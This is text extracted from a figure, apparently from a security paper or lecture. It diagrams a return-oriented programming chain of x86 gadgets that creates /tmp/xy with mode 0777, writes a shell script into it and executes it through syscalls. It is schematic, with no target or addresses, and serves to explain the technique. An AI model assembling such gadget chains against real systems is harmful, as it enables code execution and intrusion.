 400
Shell Script
starts here
“/xy\0”
“/tmp“
Gadget 9
int $0x80
Gadget 8
pop %ebx
ret
11
Gadget 7
pop %eax
ret
3
Gadget 6
pop %ebx
ret
Gadget 5
mov 0x4(%esp),%ebx
mov $0x6, %eax
call *%gs:0x10
....
ret
40
Gadget 4
pop %esi
pop %edi
pop %ebp
ret
3
Gadget 3
mov 0x10(%esp),%edx
mov 0xc(%esp),%ecx
mov 0x8(%esp),%ebx
mov $0x4, %eax
call *%gs:0x10
....
ret
0777
Gadget 2
pop %edi
pop %ebp
ret
Gadget 1
mov 0x8(%esp),%ecx
mov 0x4(%esp),%ebx
mov $0x8, %eax
call *%gs:0x10
....
ret